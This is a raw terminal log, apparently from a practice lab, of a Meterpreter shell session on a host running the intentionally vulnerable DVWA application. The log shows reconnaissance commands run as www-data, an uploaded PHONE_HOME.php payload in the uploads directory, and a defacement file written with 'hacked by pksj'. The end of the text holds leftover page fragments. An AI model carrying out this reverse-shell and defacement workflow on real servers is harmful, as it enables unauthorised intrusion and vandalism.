 meterpreter > shell
Process 4735 created.
Channel 0 created.
uptime
16:00:20 up 55 min, 2 users, load average: 0.00, 0.00, 0.00
pwd
/var/www/dvwa/hackable/uploads
whoami
www-data
w
16:00:43 up 55 min, 2 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 15:07 7:21m 0.07s 0.05s -bash
root pts/0 :0.0 15:05 55:02m 0.00s 0.00s -bash
echo "hacked by pksj" > hacked.html
ls -l
total 12
-rw------- 1 www-data www-data 1280 Dec 18 15:58 PHONE_HOME.php
-rw-r--r-- 1 www-data www-data 667 Mar 16 2010 dvwa_email.png
-rw-r--r-- 1 www-data www-data 15 Dec 18 16:01 hacked.html
ack | track 5
<SCRIPT>: 3 | <OBJECT>: 0
Options...